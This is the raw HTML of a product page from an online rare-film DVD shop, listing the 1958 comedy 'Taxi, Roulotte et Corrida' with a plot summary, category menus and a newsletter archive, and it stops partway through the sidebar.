

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rarefilmsandmore.com/taxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles
body_size: 21837
content:


<!DOCTYPE html>
<html lang="en"
>
<head>
    <title>RAREFILMSANDMORE.COM. Taxi, Trailer and Corrida</title>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Louis, a typically insane, Parisian taxi driver, is a hard-working man. Today&#39;s his last day of work before his Summer vacation. The whole family is going to Spain with his sister-in-law and her family. Louis will be driving them in his taxi and towing a trailer (or, as they put it in the film, a &quot;caravan&quot;). Customs on the French-Spanish border is pretty thorough and the two men have some trouble smuggling the tobacco they&#39;ll need while away from home. In line with them at customs is a beautiful blonde, who just happens to be smuggling a priceless, stolen diamond into Spain. Realizing that the inspectors are looking at her just a tad bit suspiciously, she slips the diamond into Louis&#39; jacket pocket. She discovers where the family is going on vacation, so she&#39;ll find a way to retrieve the gem later. After the inspection, she overtakes the family on the road and pretends to have a breakdown. Stopping the family, she asks Louis for help, so she can rifle his pockets. But the diamond isn&#39;t there!" />
    <meta name="keywords" content="ufa german war films deutsch holocaust heimat newsreel ddr documentary history rare defa krieg dvd film filme reich nazi marches" />
    <meta name="generator" content="SmartStore.NET 2.5.0.0" />

    
    


<script>
    try {
        if (typeof navigator === 'undefined') navigator = {};
        html = document.documentElement;
        if (/Edge\/\d+/.test(navigator.userAgent)) { html.className += ' edge' }
        else if ('mozMatchesSelector' in html) { html.className += ' moz' }
        else if ('webkitMatchesSelector' in html) { html.className += ' wkit' };
        html.className += (this.top === this.window ? ' not-' : ' ') + 'framed';
    } catch (e) { }
</script>
<!--[if IE 9]><script>try{html.className+=' ie ie9 iepost8 iepre10'}catch(e){};navigator.isIE=9</script><![endif]-->
<!--[if gt IE 9]><script>try{html.className+=' ie ie10 iepost8'}catch(e){};navigator.isIE=10</script><![endif]-->
<!--[if !IE]>--><script>var ieMode = 0; try { if (document.documentMode) { ieMode = document.documentMode; html.className += ' ie iepost8 ie' + document.documentMode } else { html.className += ' not-ie' }; } catch (e) { }; navigator.isIE = ieMode</script><!-- <![endif]--> 

	
	<meta name="accept-language" content="en-US"/>
    <script>
    window.Res = {
        "Common.Notification": "&quot;Alert&quot;",
        "Products.Longdesc.More": "&quot;More&quot;",
        "Products.Longdesc.Less": "&quot;Less&quot;",
        "Jquery.Validate.Email": "&quot;Please enter a valid email address.&quot;",
        "Jquery.Validate.Required": "&quot;This field is required.&quot;",
        "Jquery.Validate.Remote": "&quot;Please fix this field.&quot;",
        "Jquery.Validate.Url": "&quot;Please enter a valid URL.&quot;",
        "Jquery.Validate.Date": "&quot;Please enter a valid date.&quot;",
        "Jquery.Validate.DateISO": "&quot;Please enter a valid date (ISO).&quot;",
        "Jquery.Validate.Number": "&quot;Please enter a valid number.&quot;",
        "Jquery.Validate.Digits": "&quot;Please enter only digits.&quot;",
        "Jquery.Validate.Creditcard": "&quot;Please enter a valid credit card number.&quot;",
        "Jquery.Validate.Equalto": "&quot;Please enter the same value again.&quot;",
        "Jquery.Validate.Maxlength": "&quot;Please enter no more than {0} characters.&quot;",
        "Jquery.Validate.Minlength": "&quot;Please enter at least {0} characters.&quot;",
        "Jquery.Validate.Rangelength": "&quot;Please enter a value between {0} and {1} characters long.&quot;",
        "Jquery.Validate.Range": "&quot;Please enter a value between {0} and {1}.&quot;",
        "Jquery.Validate.Max": "&quot;Please enter a value less than or equal to {0}.&quot;",
        "Jquery.Validate.Min": "&quot;Please enter a value greater than or equal to {0}.&quot;"
    }
</script>

    <link href="/bundles/css/ezfxbyxgajqhjpsztv3p78skddqthycs3lv3abbyo7q1-s2-talpha?v=f2svQwFxANnxK-Bx5sZ4nR5onGBZaE7y9EpwrEC8hR41" rel="stylesheet"/>

<link href="/css/image-gallery?v=kbIfJ6mqlvC39yFuZ2JMsgI4dnTR4aNBBynOkER7ToI1" rel="stylesheet" type="text/css" />

    <script src="/bundles/js/gvlehlav6lresuzasaelzcrspvo4ekuu6hffqvo6gow1?v=pLhv9jltmwDm2KLvaf7Gt_cK0K7NAFHIrLlsmEJAs341"></script>

<script src="/Scripts/globalize/cultures/globalize.culture.en-US.js" type="text/javascript"></script>


    
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-45943593-1', 'auto');
ga('send', 'pageview');


</script>


    <link rel="canonical" href="https://www.rarefilmsandmore.com/taxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles" />

	
    
    
    
         <link rel="shortcut icon" href="/favicon-2.ico" />

	
    <!--Powered by SmartStore.net - http://www.smartstore.com-->
</head>
<body class="lyt-cols-2" id="">
    




<div id="page">

        <section id="header">
            
<div id="shopbar" class="clearfix">

    <div class="container">
       
            <!-- CART -->
            <div class="shopbar-tool pull-left" id="shopbar-cart">
                <a class="shopbar-button clearfix" data-target="shopbar-flyout-cart" href="/cart" data-summary-href='/ShoppingCart/ShoppingCartSummary'>
                    <figure class="shopbar-button-icon pull-left">
	                    <i class="fa fa-shopping-basket"></i>
                        <span class='label label-warning ' data-bind-to="TotalProducts">69</span>
                    </figure>
                    <span class="shopbar-button-label pull-left">
                        <span>Subtotal: <span data-bind-to="SubTotal">$979.81</span></span><br />
                        <span style="font-weight: bold">Basket <i class="fa fa-caret-down"></i></span>
                    </span>
                    <span class="sm-arrow"></span>
                </a>                
                <div class="shopbar-flyout" id="shopbar-flyout-cart" data-href='/ShoppingCart/FlyoutShoppingCart'>
                    
                </div>
            </div>



        <!-- ACCOUNT -->
        <div class="shopbar-tool pull-right loaded" id="shopbar-account">
			<a class='shopbar-button clearfix no-drop' data-target="shopbar-flyout-account" href="/login?ReturnUrl=%2Ftaxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles" rel="nofollow">
				<figure class="shopbar-button-icon pull-left">
					<i class="fa fa-user"></i>
				</figure>
				<span class="shopbar-button-label pull-left">
						<span>Hello Guest</span><br />
						<span style="font-weight: bold">Log in</span>
				</span>
				<span class="sm-arrow"></span>
			</a>

        </div>

        <!-- WISHLIST -->
            <div class="shopbar-divider"></div>
            <div class="shopbar-tool pull-right" id="shopbar-wishlist">
                <a class="shopbar-button clearfix" data-target="shopbar-flyout-wishlist" href="/wishlist" data-summary-href='/ShoppingCart/ShoppingCartSummary?isWishlist=True'>
                    <figure class="shopbar-button-icon pull-left">
						<i class="fa fa-heart-o"></i>
                        <span class='label label-warning ' data-bind-to="TotalProducts">20</span>
                    </figure>
                    <span class="shopbar-button-label pull-left">
                        <span>Wish</span><br />
                        <span style="font-weight: bold">List <i class="fa fa-caret-down"></i></span>
                    </span>
                    <span class="sm-arrow"></span>
                </a>                
                <div class="shopbar-flyout" id="shopbar-flyout-wishlist" data-href='/ShoppingCart/FlyoutWishlist'>
                    
                </div>
            </div>

        <!-- COMPARE -->

        <!-- SEARCH -->
        


<form action="/search" class="form-search pull-right" method="get">    <div class="input-append" style="position: relative">    
		<input type="text"
			   id="instantsearch"
			   placeholder="Search store"
			   data-minlength="3"
			   data-showthumbs="false"
			   data-url="/catalog/searchtermautocomplete"
			    autocomplete="off" name="q" />
        <button type="submit" class="btn btn-warning" title="Search">
			<i class="fa fa-search"></i>
		</button>
    </div>
</form>

    </div>
</div> 
            
<div id="logobar" class="container">

    <a href="/" class="brand">
            
            <img src='/Media/Thumbs/0006/0006736.png' 
                alt="RAREFILMSANDMORE.COM" 
                title="RAREFILMSANDMORE.COM"
                width="681"
                height="85" />
    </a>

    <nav id="nav-home" class="clearfix">
        
<ul class="pull-left">
    

    <li>
        <a href="/">
            Home page
        </a>
    </li>
            <li>
            <a href="/newproducts">
                New products
            </a>
        </li>
    <li>
        <a href="/search">Search</a>
    </li>
		<li>
			<a href="/contactus">Contact us</a>
		</li>
    
</ul>



    </nav>

    <div class="regional-selectors">
        
    <div id="language-selector" class="regional-selector">
        <ul class="unstyled clearfix">
                <li class="selected">
                    <a title="English (United States)" rel="tooltip nofollow" class='language flag'
                        href="/changelanguage/1?returnurl=%2ftaxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles">
                            <img title='English' alt='English'  class=selected
                                 src="/Content/Images/flags/us.png" width="33" height="33" />
                    </a>
                </li>
                <li >
                    <a title="Deutsch (Deutschland)" rel="tooltip nofollow" class='language flag'
                        href="/changelanguage/2?returnurl=%2ftaxi-roulotte-et-corrida-wenn-louis-eine-reise-tut-1958-with-switchable-english-subtitles">
                            <img title='Deutsch' alt='Deutsch' 
                                 src="/Content/Images/flags/de.png" width="33" height="33" />
                    </a>
                </li>
        </ul>
    </div>

        
    </div>
</div>
            

<div class="container">
    <div id='megamenu' class='navbar'>
        <div class="navbar-inner">
            <div class="container">
                <ul class="nav nav-smart shrinkable" style="margin-right: 0;">
                    
                    

                        <li>
                            <a href="/new-items"  data-target="#">
                                NEW ITEMS
                                     (134)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li class='selected'>
                            <a href="/all-titles"  data-target="#">
                                ALL  TITLES
                                     (5029)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/documentaries-and-newsreels" class="dropdown-toggle" data-target="#">
                                DOCUMENTARIES AND NEWSREELS 
                                     (421)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/eastern-european-history-and-culture">Eastern European History and Culture</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/germany-2">Germany</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/postwar-germany-and-europe">Postwar Germany and Europe</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-middle-east">The Middle East</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-spanish-civil-war">The Spanish Civil War</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/western-european-history-and-culture">Western European History and Culture</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/wwi-documentaries">WWI Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/wwii-documentaries">WWII Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/german-wartime-newsreels">German Wartime Newsreels</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/military-history-other-than-world-wars">Military History other than World Wars</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-former-german-east">The Former German East</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/soviet-newsreels-and-documentaries">Soviet Newsreels and Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/miscellaneous-documentaries">Miscellaneous Documentaries</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/american-newsreels">American Newsreels</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/french-newsreels-and-documentaries">French Newsreels and Documentaries</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/classic-movies" class="dropdown-toggle" data-target="#">
                                CLASSIC MOVIES  
                                     (4645)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item dropdown-submenu'> 
            <a href="/movies-listed-by-country">Movies Listed by Country</a>
    <ul class='dropdown-menu'>
        <li> 
            <a href="/african-films">African Films</a>
        </li>
        <li> 
            <a href="/algerian-films">Algerian Films</a>
        </li>
        <li> 
            <a href="/american-films">American Films</a>
        </li>
        <li> 
            <a href="/arabic-middle-eastern-films">Arabic / Middle Eastern Films</a>
        </li>
        <li> 
            <a href="/argentinian-films">Argentinian Films</a>
        </li>
        <li> 
            <a href="/classic-movies-australian-new-zealand-films-2">Australian &amp; New Zealand Films</a>
        </li>
        <li> 
            <a href="/austrian-films">Austrian Films</a>
        </li>
        <li> 
            <a href="/belarusian-films">Belarusian Films</a>
        </li>
        <li> 
            <a href="/belgian-films-2">Belgian Films</a>
        </li>
        <li> 
            <a href="/bosnian-films">Bosnian Films</a>
        </li>
        <li> 
            <a href="/brazilian-films">Brazilian Films</a>
        </li>
        <li> 
            <a href="/british-films">British Films</a>
        </li>
        <li> 
            <a href="/bulgarian-films">Bulgarian Films</a>
        </li>
        <li> 
            <a href="/chinese-films">Chinese Films</a>
        </li>
        <li> 
            <a href="/croatian-films">Croatian Films</a>
        </li>
        <li> 
            <a href="/cuban-films">Cuban Films</a>
        </li>
        <li> 
            <a href="/czech-and-slovak-films">Czech and Slovak Films</a>
        </li>
        <li> 
            <a href="/danish-films">Danish Films</a>
        </li>
        <li> 
            <a href="/ddr-films">DDR Films (East German)</a>
        </li>
        <li> 
            <a href="/dutch-films">Dutch Films</a>
        </li>
        <li> 
            <a href="/egyptian-films">Egyptian Films</a>
        </li>
        <li> 
            <a href="/estonian-films">Estonian Films</a>
        </li>
        <li> 
            <a href="/finnish-films">Finnish Films</a>
        </li>
        <li> 
            <a href="/french-films">French Films</a>
        </li>
        <li> 
            <a href="/georgian-films-2">Georgian, Azerbaijani, and Armenian Films</a>
        </li>
        <li> 
            <a href="/german-austrian-films">German Films</a>
        </li>
        <li> 
            <a href="/greek-films">Greek Films</a>
        </li>
        <li> 
            <a href="/hungarian-films">Hungarian Films</a>
        </li>
        <li> 
            <a href="/indian-films">Indian Films</a>
        </li>
        <li> 
            <a href="/israeli-films">Israeli Films</a>
        </li>
        <li> 
            <a href="/iranian-films">Iranian Films</a>
        </li>
        <li> 
            <a href="/italian-films">Italian Films</a>
        </li>
        <li> 
            <a href="/japanese-films">Japanese Films</a>
        </li>
        <li> 
            <a href="/kazakh-films-2">Kazakh Films</a>
        </li>
        <li> 
            <a href="/lebanese-films">Lebanese Films</a>
        </li>
        <li> 
            <a href="/macedonian-films">Lithuanian Films</a>
        </li>
        <li> 
            <a href="/mexican-films">Mexican Films</a>
        </li>
        <li> 
            <a href="/moldovan-films-3">Moldovan Films</a>
        </li>
        <li> 
            <a href="/mongolian-films">Mongolian Films</a>
        </li>
        <li> 
            <a href="/noth-korean-films">North Korean Films</a>
        </li>
        <li> 
            <a href="/norwegian-films">Norwegian Films</a>
        </li>
        <li> 
            <a href="/polish-films">Polish Films</a>
        </li>
        <li> 
            <a href="/portuguese-films">Portuguese Films</a>
        </li>
        <li> 
            <a href="/rumanian-films">Romanian Films</a>
        </li>
        <li> 
            <a href="/russian-and-former-ussr-films">Russian and former USSR Films</a>
        </li>
        <li> 
            <a href="/serbian-films">Serbian Films</a>
        </li>
        <li> 
            <a href="/slovenian-films">Slovenian Films</a>
        </li>
        <li> 
            <a href="/spanish-films">Spanish Films</a>
        </li>
        <li> 
            <a href="/swedish-films">Swedish Films</a>
        </li>
        <li> 
            <a href="/swiss-films">Swiss Films</a>
        </li>
        <li> 
            <a href="/syrian-films-2">Syrian Films</a>
        </li>
        <li> 
            <a href="/ukrainian-films">Ukrainian Films</a>
        </li>
        <li> 
            <a href="/uzbek-films">Uzbek Films</a>
        </li>
        <li> 
            <a href="/classic-movies-movies-listed-by-country-venezuelan-films">Venezuelan Films</a>
        </li>
        <li> 
            <a href="/yiddish-films">Yiddish Films</a>
        </li>
        <li> 
            <a href="/vietnamese-films">Vietnamese Films</a>
        </li>
        <li> 
            <a href="/ex-yugoslavian-films">Ex-Yugoslavian Films</a>
        </li>
    </ul>
        </li>
        <li class='drop-list-item'> 
            <a href="/war-films-action-and-adventure">Action and Adventure</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/animation-fantasy">Animation</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/biography">Biography</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/comedy-films">Comedy Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/crime-drama">Crime Drama</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/drama-melodrama">Drama / Melodrama</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/heimatfilme">Family Films  (incl. Heimatfilme)</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/fantasy">Fantasy</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/gay-and-lesbian-interest">Gay and Lesbian Interest</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/history">History</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/horror-and-supernatural">Horror and Supernatural</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/judaica-holocaust-films">Judaica / Holocaust Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/musicals">Musicals</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/mystery">Mystery</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/our-animal-friends-2">Our Animal Friends</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/romance">Romance</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/postwar-and-heimatfilme">Post-WWII and Tr&#252;mmerfilme  (Rubble Films)</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/science-fiction">Science Fiction</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/silent-films">Silent Film Era  </a>
        </li>
        <li class='drop-list-item'> 
            <a href="/sports-2">Sports</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/films-released-in-nazi-germany-1933-1945">Third Reich Films</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/thriller-espionage">Thriller / Espionage</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/war-military-related">War &amp; Military Related</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/westerns">Westerns</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li>
                            <a href="/film-programs"  data-target="#">
                                FILM PROGRAMS
                                     (29)

                            </a>


                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/music" class="dropdown-toggle" data-target="#">
                                MUSIC
                                     (19)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/wwii-music">WWII Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/marches-and-military-music">Marches and Military Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/ddr-music">DDR Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/german-music">German Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/arabic-music">Arabic Music</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/israeli-music">Israeli Music</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li class='dropdown'>
                            <a href="/judaica-holocaust-studies" class="dropdown-toggle" data-target="#">
                                JUDAICA &amp; HOLOCAUST STUDIES
                                     (167)

                                    <i class="fa fa-caret-down chevron"></i>
                            </a>

<div class='dropdown-menu'><div class='dropdown-menu-inner clearfix'>    <ul class='drop-list'>
        <li class='drop-list-item'> 
            <a href="/jewish-life-after-the-holocaust">Jewish Life after the Holocaust</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/jewish-life-before-the-holocaust">Jewish Life Before the Holocaust</a>
        </li>
        <li class='drop-list-item'> 
            <a href="/the-holocaust-anti-semitism">The Holocaust &amp; Anti-Semitism</a>
        </li>
    </ul>
</div></div>
                        </li>
                            <li class="divider-vertical"></li>
                        <li>
                            <a href="/the-adult-section-sexuality"  data-target="#">
                                THE ADULT SECTION - SEXUALITY
                                     (102)

                            </a>


                        </li>

                    

                </ul>

                <ul class="nav nav-smart shrink-menu pull-right hide">
                    <li class="dropdown">
                        <a class="dropdown-toggle" href="#" data-target="#" onclick="return false;" rel="nofollow">
                            <sup>...</sup>
                        </a>
                        <div class="dropdown-menu pull-right"></div>
                    </li>
                </ul>

            </div>
        </div>
    </div>
</div>


        </section>

    
    <div id="content-wrapper">

        <!-- Terms of service -->
        <section id="content" class="container drop-shadow lifted">
            
            
    

            <div id="content-body" class="row">
                

<div id="content-left" class="span5">


    <div class="block block-bordered block-category-navigation">
        <div class="block-title">
            Categories
        </div>
        <div class="block-body listbox">
            <nav class="nav-category">
                    <ul class="level-1">
            <li>
                <a href="/new-items">NEW ITEMS
                         (134)
                </a>
            </li>
            <li class="selected">
                <a href="/all-titles">ALL  TITLES
                         (5029)
                </a>
            </li>
            <li class="parent">
                <a href="/documentaries-and-newsreels">DOCUMENTARIES AND NEWSREELS 
                         (421)
                </a>
            </li>
            <li class="parent">
                <a href="/classic-movies">CLASSIC MOVIES  
                         (4645)
                </a>
            </li>
            <li>
                <a href="/film-programs">FILM PROGRAMS
                         (29)
                </a>
            </li>
            <li class="parent">
                <a href="/music">MUSIC
                         (19)
                </a>
            </li>
            <li class="parent">
                <a href="/judaica-holocaust-studies">JUDAICA &amp; HOLOCAUST STUDIES
                         (167)
                </a>
            </li>
            <li>
                <a href="/the-adult-section-sexuality">THE ADULT SECTION - SEXUALITY
                         (102)
                </a>
            </li>
    </ul>

            </nav>
        </div>
    </div>





	<p style="text-align: center;"><a href="/t/current%20specials"><img alt="" src="/Media/Uploaded/winter 2025.jpg" style="height: 225px; width: 220px;" /></a></p>





<div class="block block-bordered topic-widget topic-widget-newsletterlist">
<h1 class="block-title">Newsletter</h1>    <div class="block-body">
        <p style="text-align: center;"><a href="/t/Newsletter"><strong><img alt="" src="/Media/Uploaded/current-issue.jpg" style="width: 150px; height: 150px;" /></strong></a></p>

<p style="text-align: center;"><span style="color:#F0FFFF;"><strong>.</strong></span></p>

<p style="text-align: center;"><span style="font-size:18px;"><strong><span style="font-family:verdana,geneva,sans-serif;">Archive</span></strong></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1225" style="font-size: medium; line-height: 25.6px; text-align: center;">December 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1125" style="font-size: medium; line-height: 25.6px; text-align: center;">November 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1025" style="font-size: medium; line-height: 25.6px; text-align: center;">October 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0925" style="font-size: medium; line-height: 25.6px; text-align: center;">September 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter070825" style="font-size: medium; line-height: 25.6px; text-align: center;">July-August 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0625" style="font-size: medium; line-height: 25.6px; text-align: center;">June 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0525" style="font-size: medium; line-height: 25.6px; text-align: center;">May 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0425" style="font-size: medium; line-height: 25.6px; text-align: center;">April 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0325" style="font-size: medium; line-height: 25.6px; text-align: center;">March 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0225" style="font-size: medium; line-height: 25.6px; text-align: center;">February 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0125" style="font-size: medium; line-height: 25.6px; text-align: center;">January 2025</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1224" style="font-size: medium; line-height: 25.6px; text-align: center;">December 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1124" style="font-size: medium; line-height: 25.6px; text-align: center;">November 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter1024" style="font-size: medium; line-height: 25.6px; text-align: center;">October 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0924" style="font-size: medium; line-height: 25.6px; text-align: center;">September 2024</a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"><a href="/t/Newsletter0918" style="font-size: medium; line-height: 25.6px; text-align: center;"> </a></span></p>

<p style="text-align: center;"><span face="arial, helvetica, sans-serif" size="3" style="font-size: medium; line-height: 25.6px; text-align: center;"></span><a href="/t/Newsletter0118" style="font-size: medium; line-height: 25.6px; text-align: center;"><span face="arial, helvetica, sans-serif" size="3"></span></a></p>

<p style="text-align: center;"></p>

